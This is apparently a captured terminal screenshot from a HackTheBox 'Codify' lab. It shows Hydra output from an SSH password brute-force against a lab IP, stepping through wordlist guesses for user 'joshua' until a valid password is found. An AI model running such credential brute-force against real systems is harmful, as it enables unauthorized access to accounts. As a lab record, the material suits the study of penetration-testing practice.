 kali@kali: ~/Desktop/HackTheBox/Codify
kali@kali: ~/Deskto... × kali@kali: ~/Deskto... × kali@kali: ~/Deskto... × kali@kali: /usr/shar... × kali@kali: ~ × kali@kali: ~ ×
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "lovelife" - 1319 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "142536" - 1320 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "esmeralda" - 1321 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "houston" - 1322 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "dayana" - 1323 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "kissmyass" - 1324 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "handsome" - 1325 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "paula" - 1326 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "wicked" - 1327 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "shithead" - 1328 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "iloveme1" - 1329 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "sexybabe" - 1330 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "nathaniel" - 1331 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "incubus" - 1332 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "crazy1" - 1333 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "candy1" - 1334 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "loulou" - 1335 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "buster1" - 1336 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "ramirez" - 1337 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "falloutboy" - 1338 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "richie" - 1339 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "converse" - 1340 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "2cute4u" - 1341 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "shaggy" - 1342 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "rayray" - 1343 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "phoebe" - 1344 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "teacher" - 1345 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.82.184 - login "joshua" - pass "spongebob1" - 1346 of 14344399 [child 3] (0/0)
[22][ssh] host: 10.129.82.184 login: joshua password: spongebob1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-05 09:42:26
6,967 bytes) | plain text document
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Codify]
└─$
龍